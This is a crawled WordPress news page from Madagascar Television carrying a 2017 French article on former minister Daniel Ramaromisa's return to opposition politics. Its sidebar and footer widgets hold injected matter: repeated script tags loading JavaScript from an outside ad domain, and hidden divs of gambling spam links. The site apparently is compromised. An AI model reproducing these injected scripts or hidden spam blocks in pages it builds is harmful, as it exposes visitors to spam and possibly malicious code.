

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/opposition-daniel-ramaromisa-revient-sur-la-scene-politique/
body_size: 8256
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Opposition : Daniel Ramaromisa revient sur la scène politique | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Opposition : Daniel Ramaromisa revient sur la scène politique Flux des commentaires" href="https://matv.mg/opposition-daniel-ramaromisa-revient-sur-la-scene-politique/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/95648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/opposition-daniel-ramaromisa-revient-sur-la-scene-politique/" />
<link rel='shortlink' href='https://matv.mg/?p=95648' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fopposition-daniel-ramaromisa-revient-sur-la-scene-politique%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fopposition-daniel-ramaromisa-revient-sur-la-scene-politique%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-95648 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/aft-les-jeux-de-societe-a-lhonneur/" rel="prev"><span class="meta-nav">&larr;</span> AFT : Les jeux de société à l’honneur</a></div>
					<div class="nav-next"><a href="https://matv.mg/sport-scolaire-national-rendez-vous-a-mahajanga-du-18-au-28-aout/" rel="next">Sport scolaire national : Rendez-vous à Mahajanga du 18 au 28 Août <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-95648" class="post-95648 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Opposition : Daniel Ramaromisa revient sur la scène politique</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/opposition-daniel-ramaromisa-revient-sur-la-scene-politique/" title="09:55" rel="bookmark"><span class="entry-date">11 août 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Opposition : Daniel Ramaromisa revient sur la scène politique</strong></p>
<p style="text-align: justify;"><a href="http://matv.mg/opposition-daniel-ramaromisa-revient-sur-la-scene-politique/99-823/" rel="attachment wp-att-95649"><img decoding="async" class="size-medium wp-image-95649 alignleft" src="http://matv.mg/wp-content/uploads/2017/08/99-1-300x180.jpg" alt="" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2017/08/99-1-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2017/08/99-1-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2017/08/99-1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">La politique n&rsquo;a pas de retraite&#8230; Après des années de silence, Daniel Ramaromisa, ancien ministre des Transports et de la Météorologie et ancien membre du Conseil Supérieur de la Transition, revient sur la scène politique.<br />
Le président fondateur du parti «Vahoaka Vonona Sahy Vanona» (VVSV) était présent lors du débat sur l&rsquo;exercice de l&rsquo;ordre public, organisé par les opposants au sein des Forces de changement au Panorama d&rsquo;Andrainarivo.<span id="more-95648"></span><br />
A plus de 80 ans, ce politicien s&rsquo;est montré actif. Il n&rsquo;a pas manqué de prendre parole et d’émettre son point de vue lors de la réunion d&rsquo;hier.<br />
Il s&rsquo;agit de la première apparition publique de Daniel Ramaromisa depuis l&rsquo;accession au Pouvoir de Hery Rajaonarimampianina. Interrogé par la presse sur la situation politique au pays, le fondateur du parti VVSV joue la prudence. «En ma qualité de politicien, laisse-moi te dire que je suis bouche bée», a-t-il répondu.<br />
Son apparition au public coïncide avec le 26e anniversaire de la grande marche de la liberté («Diaben’ny Fahafahana») du 10 août 1991. Marche qui avait abouti à un carnage aux abords du palais d’Etat d’Iavoloha. Hier, Daniel Ramaromisa a fait le devoir de mémoire. Cette grande marche est née de l&rsquo;aspiration forte du peuple malgache au changement. «Le VVSV croit à l&rsquo;incontestable pouvoir du peuple. Sa raison d&rsquo;être est pour le peuple», a noté Daniel Ramaromisa.</p>
<p style="text-align: right;"><strong>Vola R</strong></p>
<a href="https://matv.mg/opposition-daniel-ramaromisa-revient-sur-la-scene-politique/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/opposition-daniel-ramaromisa-revient-sur-la-scene-politique/print/" title="Imprimer" rel="nofollow">Imprimer</a>
<p>&nbsp;</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/opposition-daniel-ramaromisa-revient-sur-la-scene-politique/" title="Permalien pour Opposition : Daniel Ramaromisa revient sur la scène politique" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/aft-les-jeux-de-societe-a-lhonneur/" rel="prev"><span class="meta-nav">&larr;</span> AFT : Les jeux de société à l’honneur</a></div>
					<div class="nav-next"><a href="https://matv.mg/sport-scolaire-national-rendez-vous-a-mahajanga-du-18-au-28-aout/" rel="next">Sport scolaire national : Rendez-vous à Mahajanga du 18 au 28 Août <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
